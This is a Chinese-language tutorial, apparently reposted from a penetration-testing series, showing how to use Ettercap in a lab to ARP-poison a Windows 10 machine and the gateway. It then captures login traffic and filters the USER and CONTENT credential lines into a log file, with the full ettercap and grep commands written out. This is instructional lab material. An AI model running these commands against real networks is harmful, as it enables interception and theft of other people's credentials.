ARP-Ettercap劫持用户流量

系列文章

ARP渗透与攻防(一)之ARP原理

ARP渗透与攻防(二)之断网攻击

ARP渗透与攻防(三)之流量分析

ARP渗透与攻防(四)之WireShark截获用户数据

一.ettercap 工具介绍

项目官网:http://ettercap.github.io/ettercap/index.html

EtterCap是一个基于ARP地址欺骗方式的网络嗅探工具,主要适用于交换局域网络。借助于EtterCap嗅探软件,渗透测试人员可以检测网络内明文数据通讯的安全性,及时采取措施,避免敏感的用户名/密码等数据以明文的方式进行传输。

ettercap几乎是每个渗透测试人员必备的工具之一。

二.ARP截获用户信息攻击步骤

环境准备



kali 作为ARP攻击机,IP地址:192.168.110.12

win10 作为被攻击方,IP地址:192.168.110.11

网关(路由器),IP地址:192.168.110.1

1.启动ettercap

ettercap -G

2.点击右上角的对勾开始扫描

3.点击左上角查看主机列表

4.选择网关 点击底部的 Add to Target 1

5.选择被攻击的靶机加入到target2

6.点击右上角攻击菜单,选择ARP攻击

7.点击ok发起攻击

8.查看此时靶机的arp列表

arp -a| findstr 192.168.110.1

8.查看kali的mac地址

ip a

可以看到现在靶机上arp表里的网关的MAC地址已经被替换为了kali的MAC地址,我们的靶机已经被毒化了。

10.靶机登录网站

11.kali截获用户流量,获取账号密码

12.停止攻击

三.Ettercap 软件功能介绍

1.启动界面

Sniffing at startup :开启嗅探模式

Primary interface :选择网卡

Bridged sniffing :是否开启桥接模式

Bridged interface :桥接模式下的网卡

配置完成后,我们点上方的✔即可完成配置。

2.中间人攻击菜单

ARP poisoning :ARP攻击

DNP poisoning :DNP攻击

ICMP redirect :icmp重定向

Port stealing :端口欺骗

DHCP spoofing :DHCP欺骗

stop MITM :停止攻击

SSL intercept :ssl嗅探

3.更多选项

Targets:攻击列表

Hosts:显示主机列表

Filters:载入二进制脚本

Plugins:插件

Logging:日志

4.hosts选项

Hosts list:扫描到的主机列表

Enable ipv6 scan:扫描ipv6地址

Scan for hosts:扫描主机列表

load hosts form file:从外部文件载入主机列表

Save hosts to file:保存主机列表到文件

5.Targets选项

Current targets:正在攻击的列表

Select targets::选择攻击列表

Portocol:攻击协议

Reverse matching:匹配规则

Wipe targets:擦除攻击

6.View选项

Connections:连接信息

Profiles:IP地址信息

Statistics:统计信息

四.命令行运行Ettercap

1.运行命令讲解

ettercap –i –eth0 –Tq –M arp:remote/ip(host)//net gatemask/ >>b.txt

T:指的是text文本模式

q:指的是安静模式执行这个命令

i:后面跟的是连接局域网的网卡

M:后面跟的是指定使用arp的方式

>>:输出文件



2.攻击命令

ettercap -Tq -i eth0 -M arp:remote /192.168.110.1// /192.168.110.11// >>b.txt

3.靶机登录后台网站

4.查看攻击界面日志

cat b.txt

文章来源:https://www.toymoban.com/news/detail-787533.html

文章来源:https://www.toymoban.com/news/detail-787533.html

5.过滤无用信息,只查看用户的登录信息

tail -f b.txt | grep "USER"

或者

tail -f b.txt | grep "CONTENT"

或者

tail -f b.txt | egrep "USER|CONTENT"

文章来源地址https://www.toymoban.com/news/detail-787533.html

文章来源地址https://www.toymoban.com/news/detail-787533.html

6.停止ARP攻击

CTRL+C

7.分析日志

cat b.txt

8.筛选用户的登录信息

cat b.txt | grep "USER"

或者

cat b.txt | grep "CONTENT"

或者

cat b.txt | egrep "USER|CONTENT"

9.收集保存用户信息文件

cat -n b.txt | egrep "USER|CONTENT" >arp.log

-n:添加行号

egrep:过滤规则

>:输出文件

到了这里,关于ARP渗透与攻防(五)之Ettercap劫持用户流量的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!